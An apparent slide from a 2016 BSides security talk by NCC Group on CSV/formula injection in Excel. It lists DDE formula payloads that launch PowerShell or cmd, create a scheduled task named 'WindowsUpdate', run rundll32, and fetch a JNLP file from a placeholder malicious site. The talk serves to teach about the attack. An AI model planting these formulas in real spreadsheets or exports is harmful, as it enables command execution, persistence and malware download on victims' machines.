 BSIDES 2016
MANCH35T3R
nccgroup
Alternatives to cmd.exe
• =powershell|'Test-Connection 127.0.0.1'!A0
Remote data not accessible.
To access this data Excel needs to start anot
viruses or damage your computer. Only click
Start application 'POWERSHE.EXE'?
Using 8.3 names doesn’t work as Excel doesn’t like ~ in the formula
=cmd|'/k powershell Test-Connection 127.0.0.1'!A0
PATHEXT environment variable ignored – .exe only
• .exe files in PATH where filename <= 12 characters
=explorer|'https://nccgroup.trust'!A0
=schtasks|'/create /sc DAILY /tn WindowsUpdate /tr calc.exe'!A0
=javaws|'http://myevilsite.com/malware.jnlp'!A0
=rundll32|'shell32.dll,ShellExec_RunDLL calc.exe'!A0
• N.B. if Excel is 32-bit, then the program will be run as such, etc.
34
one
From CSV To CMD To Qwerty
- Jerome Smith